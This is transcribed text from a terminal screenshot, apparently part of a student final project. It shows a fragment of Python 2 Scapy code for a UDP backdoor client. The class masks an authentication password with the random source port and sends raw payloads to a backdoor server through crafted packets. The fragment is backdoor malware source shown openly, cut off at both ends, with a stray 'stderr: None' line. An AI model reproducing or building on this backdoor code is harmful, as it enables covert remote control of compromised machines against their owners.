 root@datacomm:~/Documents/C8505-Final
File Edit View Search Terminal Help
            self.seq += len(payload)
            send(packet, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

class UdpBackdoorClient(BackdoorClient):
    def __init__(self, aeskey, password, listenport, serverport, server):
        super(UdpBackdoorClient, self).__init__(aeskey, password)
        self.server = server
        self.lport = listenport
        self.dport = serverport

    def connect(self):
        # Insert the password into the packet so that the server can authenticate us
        self.sport = int(RandShort())
        xor_mask = (self.sport << 48) + (self.sport << 32) + (self.sport << 16) + self.sport
        masked_pw = struct.pack("<Q", struct.unpack("<Q", self.password)[0] ^ xor_mask)

        try:
            connpacket = IP(dst=self.server) / UDP(dport=self.dport, sport=self.sport) / masked_pw
            send(connpacket, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

    def send(self, payload):
        try:
            packet = IP(dst=self.server)\
                     / UDP(dport=self.dport, sport=self.sport)\
                     / Raw(load=payload)

            send(packet, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

stderr: None